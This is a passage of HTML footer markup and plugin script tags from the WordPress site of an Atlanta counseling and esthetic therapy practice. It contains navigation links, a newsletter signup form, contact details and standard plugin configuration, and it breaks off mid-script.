f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b0fa2e3" href="https://www.instagram.com/kaneeltherapy/?igshid=YmMyMTA2M2Y%3D" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df2a0cd" data-id="df2a0cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb34a46 elementor-widget elementor-widget-heading" data-id="eb34a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e6cb2c4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e6cb2c4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-e6cb2c4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a href="https://kaneelesthetictherapy.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a href="https://kaneelesthetictherapy.com/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a href="https://kaneelesthetictherapy.com/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://kaneelesthetictherapy.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a href="https://kaneelesthetictherapy.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a href="https://kaneelesthetictherapy.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-e6cb2c4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a href="https://kaneelesthetictherapy.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a href="https://kaneelesthetictherapy.com/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a href="https://kaneelesthetictherapy.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://kaneelesthetictherapy.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a href="https://kaneelesthetictherapy.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a href="https://kaneelesthetictherapy.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-904e16c" data-id="904e16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-205da87 elementor-widget elementor-widget-heading" data-id="205da87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Get In Touch</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a2f76cb elementor-widget elementor-widget-heading" data-id="a2f76cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">If you want to more information about us just enter your email
</span>		</div>
				</div>
				<div class="elementor-element elementor-element-198c130 elementor-widget elementor-widget-text-editor" data-id="198c130" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							
<div class="wpcf7 no-js" id="wpcf7-f18965-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/events/welcome-reception/#wpcf7-f18965-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18965" />
<input type="hidden" name="_wpcf7_version" value="5.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18965-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="sub_form">
	<p><span class="wpcf7-form-control-wrap" data-name="mail"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="mail" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0ec16b elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0ec16b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://4049191633">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ph: (404) 919-1633</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://4048905997">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">Fax: (404) 890-5997</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://wellness@kaneelesthetictherapy.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">wellness@kaneelesthetictherapy.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">3715 Northside Pkwy NW Building 100 - Ste 500 Atlanta, GA 30327</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Monday-Thursday 10 a.m. to 4 p.m.<br>  Friday, Saturday and Sunday - Closed  <br> After hour appointments are available</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-faedefd elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="faedefd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ac161e" data-id="9ac161e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f6f39 elementor-widget elementor-widget-heading" data-id="a7f6f39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Copyright ©2022 KaneelEstheticTherapyLLC. All Rights Reserved.</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
														<!-- end of the loop -->
																</div>
				</div>
							</div>
		</div>
		</footer>
			
	</div>
<!-- wrapper end -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consulenza-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
			<a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<div class="side-panel-body-overlay"></div>
	<div id="side-panel-container" class="dark">
		<div class="side-panel-wrap">
			<div id="side-panel-trigger-close" class="side-panel-trigger"><a href="#"><i class="fa fa-times side-panel-trigger-icon"></i></a></div>
							<div id="tm_widget_contact_info-2" class=" split-nav-menu clearfix widget widget-side-push-panel widget-contact-info clearfix"><div class="tm-widget tm-widget-contact-info contact-info contact-info-style1  contact-icon-theme-colored1">
		<div class="thumb"><img alt="Logo" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png"></div>
	
		<div class="description">Taifa McLarin is a Licensed Professional Counselor (LPC) in the state of Georgia In addition, she is a Nationally Certified Counselor (NCC) through the National Board for Certified Counselors (NBCC). </div>
	
	<ul>
		
		
				<li class="contact-phone">
			<div class="icon"><i class="fa fa-phone"></i></div>
			<div class="text"><a href="tel:(404)%20919-1633">(404) 919-1633</a></div>
		</li>
		
		
		
				<li class="contact-website">
			<div class="icon"><i class="fa fa-globe"></i></div>
			<div class="text"><a target="_blank" href="http://wellness@kaneelesthetictherapy.com">wellness@kaneelesthetictherapy.com</a></div>
		</li>
		
		
				<li class="contact-address">
			<div class="icon"><i class="fa fa-location-arrow"></i></div>
			<div class="text">3715 Northside Pkwy NW Building 100 - Ste 500 Atlanta, GA 30327 </div>
		</li>
			</ul>
</div></div><div id="tm_widget_empty_space-2" class=" split-nav-menu clearfix widget widget-side-push-panel widget-empty-space clearfix"><div class="tm-widget tm-widget-empty-space" style="height: 1px"></div></div><div id="tm_widget_social_list-2" class=" split-nav-menu clearfix widget widget-side-push-panel widget-social-icons clearfix"><h5 class="widget-title">Follow Us</h5><ul class="tm-widget tm-widget-social-list tm-widget-social-list-brand styled-icons styled-icons-brand  icon-rounded ">
		<li><a class="social-link styled-icons-item" data-tm-bg-color="" href="https://instagram.com/kaneeltherapy?igshid=YmMyMTA2M2Y=" target="_blank"><i class="fa fa-instagram"></i></a></li>
		
</ul></div>					</div>
	</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//kaneelesthetictherapy.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1763816943' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-mascot-menuzord-navigation-skin-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/menuzord/css/skins/menuzord-rounded-boxed.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18606-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/post-18606.css?ver=1736444406' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18602-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/post-18602.css?ver=1669218868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/global.css?ver=1669218868' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"17f57e3023","remove_from_wishlist_nonce":"00b1b75b40","reload_wishlist_and_adding_elem_nonce":"442fb872d0","load_mobile_nonce":"36ad7af0f5","delete_item_nonce":"59d234938d","save_title_nonce":"b342597c7f","save_privacy_nonce":"f8b11eb4e6","load_fragments_nonce":"9c0a977e0e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kaneelesthetictherapy.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.31.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kaneelesthetictherapy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=6.8.3" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=6.8.3" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.8.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" id="timetable_main-js-extra">
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php"};;
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/timetable.js?ver=6.8.3" id="timetable_main-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
